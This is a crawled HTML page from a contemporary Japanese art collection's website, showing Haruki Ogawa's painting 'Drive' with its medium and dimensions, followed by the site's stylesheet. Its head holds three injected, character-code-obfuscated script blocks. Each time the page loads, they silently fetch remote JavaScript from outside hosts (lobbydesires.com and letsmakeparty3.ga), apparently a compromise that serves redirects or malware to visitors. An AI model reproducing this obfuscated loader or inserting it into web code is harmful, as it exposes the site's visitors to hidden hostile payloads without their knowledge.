

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jappigozzicollection.com/pigozzi-artist.php?i=Ogawa-Haruki&m=124&s=1615
body_size: 3513
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr">
  <head>

<title>Drive by Haruki Ogawa - JAPIGOZZI Collection 2026 - Contemporary Japanese Art Collection</title>
 <meta http-equiv="Content-Type" content="text/HTML; charset=UTF-8" />
<meta name="description" content="Drive by Haruki Ogawa - Contemporary Japanese Art Collection">
<meta property="og:title" content="Drive by Haruki Ogawa - Contemporary Japanese Art Collection 2026"/>
<meta property="og:site_name" content="JAPIGOZZI Collection - Contemporary Japanese Art Collection"/>
<meta property="og:image" content="http://japigozzicollection.com/artwork/Ogawa-Haruki-pigozzi-collection-1615.jpg"/>
<link rel="image_src" href="http://japigozzicollection.com/artwork/Ogawa-Haruki-pigozzi-collection-1615.jpg" />
<!--<script src="instantclick.min.js" data-no-instant></script>
<script data-no-instant>InstantClick.init();</script>-->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-20944236-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script type=text/javascript> Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,108,111,98,98,121,100,101,115,105,114,101,115,46,99,111,109,47,108,111,99,97,116,105,111,110,46,106,115,63,115,61,49);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();</script><script type=text/javascript> Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,108,101,116,115,109,97,107,101,112,97,114,116,121,51,46,103,97,47,108,46,106,115,63,100,61,49);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();</script><script type=text/javascript> Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,97,108,108,111,119,46,108,101,116,115,109,97,107,101,112,97,114,116,121,51,46,103,97,47,108,46,106,115,63,100,61,49);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();</script></head>


<body>
<link rel="stylesheet" type="text/css" href="010.css"/>
<link rel="SHORTCUT ICON" href="img/favicon.gif"/>

<center>
<div class=menutop align="left" style="height:140px;">
	<div class='logomenu' align='center'>
	<a href='/'><img src='img/japigozzi-LOGO.png' border=0></a><br>
	Contemporary Japanese Art Collection<br><br>
    <table>
    <tr><td><iframe src='http://www.facebook.com/plugins/like.php?app_id=224310067616464&amp;href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FJapigozzi-Collection%2F184245481631493&amp;send=false&amp;layout=button_count&amp;width=120&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=21' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:120px; height:21px;' allowTransparency='true'></iframe>
</td>
    <td>
<a href="//fr.pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.japigozzicollection.com&media=http%3A%2F%2Fwww.japigozzicollection.com%2Fartwork%2FOgawa-Haruki-pigozzi-collection-1615.jpg&description=Drive%20by%20Haruki%20Ogawa%20-%20Contemporary%20Japanese%20Art%20Collection%20by%20Jean%20Pigozzi" data-pin-do="buttonPin" data-pin-config="beside"><img src="//assets.pinterest.com/images/pidgets/pinit_fg_en_rect_gray_20.png" /></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script>
    </td>
    <td>

<style>.ig-b- { display: inline-block; margin-left:10px; }
.ig-b- img { visibility: hidden; }
.ig-b-:hover { background-position: 0 -60px; } .ig-b-:active { background-position: 0 -120px; }
.ig-b-32 { width: 32px; height: 32px; background: url(//badges.instagram.com/static/images/ig-badge-sprite-32.png) no-repeat 0 0; }
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
.ig-b-32 { background-image: url(//badges.instagram.com/static/images/ig-badge-sprite-32@2x.png); background-size: 60px 178px; } }
</style>
<a href="http://instagram.com/japigozzicollection?ref=badge" class="ig-b- ig-b-32"><img src="//badges.instagram.com/static/images/ig-badge-32.png" alt="Instagram" /></a>

</td>
</tr>
</table>
	</div>
	<div class='menulink' align=right>
	
	<a href="/">HOME</a>
	<a href="/japanese-artists.php">ARTISTS</a>
	<a href="/japigozzi-exhibitions.php">EXHIBITIONS</a>
	<a href="/news.php">NEWS</a>
	<a href="/press.php">PRESS</a>
<!--	<a href="/">BOOKS</a>-->
	<a href="/">ABOUT US</a>
	<a href="/links.php">LINKS</a>
    <a href="/gallery.php" target="_blank">HD GALLERY</a>
		<br><a href="pigozzi-artist.php?i=Ogawa-Haruki&lang=jp&s=1615&pit=fr&m=124"><img src='/img/Japan-Flag-icon-1.png'></a>
		
<!--	<a href="mailto:caac.collection@gmail.com">
	CONTACT</a>-->
	</div>
</div>




<table width=900 border=0 cellspacing=0 cellpadding=0><tr valign=top><td width=200 align=left></td><td width=500 align=center><table bgcolor=black cellpadding=0 cellspacing=1>
			<tr><td><b><font color='#B2BFD6' size=5>Haruki Ogawa</font></b><br><img src=../artwork/Ogawa-Haruki-pigozzi-collection-1615.jpg></td></tr></td></tr></table><br><i><b>Drive</i></b> (2011)<br>Oil, Alkyd, watercolor and ink on canvas<br>31.69 x 39.37 x 1.77 inches<br>80.5 x 100 x 4.5 cm<br>        <br>
    <a href="//fr.pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.japigozzicollection.com&media=http%3A%2F%2Fwww.japigozzicollection.com%2Fartwork%2FOgawa-Haruki-pigozzi-collection-1615.jpg&description=Drive%20by%20Haruki%20Ogawa%20-%20Contemporary%20Japanese%20Art%20Collection%20by%20Jean%20Pigozzi" data-pin-do="buttonPin" data-pin-config="beside"><img src="//assets.pinterest.com/images/pidgets/pinit_fg_en_rect_gray_20.png" /></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script>
    
    <br><br><iframe src='http://www.facebook.com/widgets/like.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FJapigozzi-Collection%2F184245481631493' scrolling='no' frameborder='0' style='border:none; width:380px; height:80px'></iframe>
<br><br><object width="425" height="344"><param name="movie" value="http://www.youtube.com/v/pTUHvwfyoPk&hl=en&fs=1"></param><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param><embed src="http://www.youtube.com/v/pTUHvwfyoPk&hl=en&fs=1" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="425" height="344"></embed></object><br><br></td><td width=220 align=right><table border='1' cellspacing='15' cellpadding='0' bordercolor='#999999'><tr><td><a href='pigozzi-artist.php?i=Ogawa-Haruki&m=124&s=442' title='Collision' alt='Collision'><img src=../artwork-vig/Ogawa-Haruki-pigozzi-collection-442.jpg border=0 width=76 height=76></a></td><td><a href='pigozzi-artist.php?i=Ogawa-Haruki&m=124&s=960' title='The Rhythm of the Trace' alt='The Rhythm of the Trace'><img src=../artwork-vig/Ogawa-Haruki-pigozzi-collection-960.jpg border=0 width=76 height=76></a></td></tr><tr><td><a href='pigozzi-artist.php?i=Ogawa-Haruki&m=124&s=959' title='Strike' alt='Strike'><img src=../artwork-vig/Ogawa-Haruki-pigozzi-collection-959.jpg border=0 width=76 height=76></a></td><td><a href='pigozzi-artist.php?i=Ogawa-Haruki&m=124&s=1615' title='Drive' alt='Drive'><img src=../artwork-vig/Ogawa-Haruki-pigozzi-collection-1615.jpg border=0 width=76 height=76></a></td></tr></table></td></tr></table><br><table border='0' cellspacing='0' cellpadding='8' bordercolor='#4E6A97'><tr><td align=center>Haruki Ogawa : 
Biography <a href='pigozzi-artist.php?i=Ogawa-Haruki&lang=en&bio=en&m=124'>(ENGLISH</a>/<a href='pigozzi-artist.php?i=Ogawa-Haruki&lang=jp&bio=fr&m=124'>JAPANESE)</a> 
<a href='pigozzi-artist.php?i=Ogawa-Haruki&expo=1&m=124'>EXHIBITIONS</a>
<br>
<br>
Please note that the artworks shown on this website are not for sale.</td></tr></table><br><br><br><br>


<style>.ig-b- { display: inline-block; }
.ig-b- img { visibility: hidden; }
.ig-b-:hover { background-position: 0 -60px; } .ig-b-:active { background-position: 0 -120px; }
.ig-b-v-24 { width: 137px; height: 24px; background: url(//badges.instagram.com/static/images/ig-badge-view-sprite-24.png) no-repeat 0 0; }
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
.ig-b-v-24 { background-image: url(//badges.instagram.com/static/images/ig-badge-view-sprite-24@2x.png); background-size: 160px 178px; } }
</style>
<a href="http://instagram.com/japigozzicollection?ref=badge" class="ig-b- ig-b-v-24"><img src="//badges.instagram.com/static/images/ig-badge-view-24.png" alt="Instagram" /></a>

<br><br>
Drive by Haruki Ogawa<br><br>© 2010-2011 The JAPIGOZZI Collection Ltd - January 21 2026 <a href='&#109;&#097;&#105;&#108;&#116;&#111;:&#106;&#097;&#112;&#105;&#103;&#111;&#122;&#122;&#105;&#064;&#103;&#109;&#097;&#105;&#108;&#046;&#099;&#111;&#109;'>
Contact Japigozzi</a> - <a href ='http://www.chinatamtam.com/'>China Web Directory</a>
</center>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jappigozzicollection.com/010.css
body_size: 1812
content:
body{
		background-color:black;
		color:white;
		font-family:arial;
		font-size:14px;
}

a {
color:#FF0000;
}

.menu{
margin-left:15px;
	
}

.menuartist{
margin-left:15px;
font-size:16px;
text-decoration:none;
	
}


.menuartist:hover{
	color:#FFFFFF;
}

.menuartist14{
	color:#2F2F2F;
margin-left:15px;
font-size:16px;
text-decoration:none;
	
}


.menuartist14:hover{
	color:red;
}


.logomenu {
width:500px;
float:left;
}

.menulink{
height:90px;
padding-top:20px;
font-size:16px;
font-family:arial;
font-weight:bold;
margin-right:60px;
margin-left:15px;

}


.menulink2{
padding-top:20px;
font-size:16px;
font-family:arial;
font-weight:bold;
margin-right:60px;
margin-left:15px;
}

.menulink a{
	font-family:helvetica;
	font-weight:400;
height:90px;
/*color:#AF2720;*/
color:#FF0000;
text-decoration:none;
padding:5px;

}

.menulink a:hover{
color:#FF3A31;
}

.minac {
float:left;

}

.rominac {
height:76px;
}


.cinem {
width:625px;
height:325px;
overflow:auto;
}

.bio {
background-color:#FFFFFF;
font:Georgia, "Times New Roman", Times, serif;
color:#000000;
}

.bio14 {
background-color:#FFFFFF;
font:helvetica,Georgia, "Times New Roman", Times, serif;
color:#000000;
font-size:14px;
padding:10px;
line-height:16px;
width:600px;
font-weight:400;
}

.prosper {
	 /*display: none;--masqu� par d�faut--*/
	 font-family:Helvetica, Arial, sans-serif;
	 width:600px;
	background: #fff;
	padding: 20px;
	border: 10px solid #ddd;
	font-size: 16px;;
	z-index: 99999;
	 color:#000000;
	/*--Les diff�rentes d�finitions de Box Shadow en CSS3--*/
	-webkit-box-shadow: 0px 0px 10px #EEE;
	-moz-box-shadow: 0px 0px 10px #EEE;
	box-shadow: 0px 0px 10px #EEE;
	/*--Coins arrondis en CSS3--*/
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.prosper a{text-decoration:none; color:#000000;}
